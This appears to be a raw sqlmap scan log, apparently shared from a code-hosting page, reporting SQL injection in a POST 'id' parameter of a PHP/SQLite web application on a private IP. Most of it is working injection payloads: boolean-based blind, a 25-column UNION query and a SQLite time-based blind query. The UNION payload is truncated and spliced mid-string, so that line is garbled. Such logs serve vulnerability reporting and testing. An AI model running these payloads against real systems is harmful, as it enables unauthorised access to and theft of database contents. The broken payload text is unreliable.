 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: model=m_0701&id=1000493" AND 5969=5969 AND "eJst"="eJst&margintop=0

    Type: UNION query
    Title: Generic UNION query (NULL) - 25 columns
    Payload: model=m_0701&id=1000493" UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
mwq'||'oUKTvHgpAg'||'qqanq',NULL,NULL,NULL,NULL-- &margintop=0

    Type: AND/OR time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: model=m_0701&id=1000493" AND 3978=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2)))) AND "lChU"="lChU&margintop=0
---
[:46:55] [INFO] the back-end DBMS is SQLite
web application technology: Nginx, PHP 5.3.6
back-end DBMS: SQLite
[:46:55] [INFO] fetched data logged to text files under '/Users/ /192.168.2.99'